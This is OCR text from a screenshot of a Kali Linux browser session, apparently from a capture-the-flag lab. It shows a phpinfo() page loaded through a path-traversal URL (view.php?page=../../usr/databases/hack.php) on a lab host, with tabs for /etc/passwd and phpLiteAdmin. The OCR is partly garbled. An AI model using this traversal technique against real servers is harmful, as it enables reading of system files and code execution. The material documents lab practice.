 Applications Places Firefox ESR Tue 23:56 1
phpinfo() - Mozilla Firefox
http://192.1.…/etc/passwd phpinfo() phpLiteAdmin
192.168.1.22/view.php?page=../../usr/databases/hack.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
SQLite format 3@ -â! ££[ tablenewtablenewtableCREATE TABLE 'newtable' ('1' TEXT default '
PHP Version 5.3.10-1ubuntu3.26 php
System Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC
2012 x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,
parsed /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini, /etc/php5/apache2/conf.d
/pdo_sqlite.ini, /etc/php5/apache2/conf.d/sqlite3.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS
Build
PHP Extension API20090626,NTS
Build
Debug Build no
Thread Safety disabled
Zend Memory enabled
Manager
Zend Multibyte disabled
Support
IPv6 Support enabled
Registered PHP https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp,
Streams phar, zip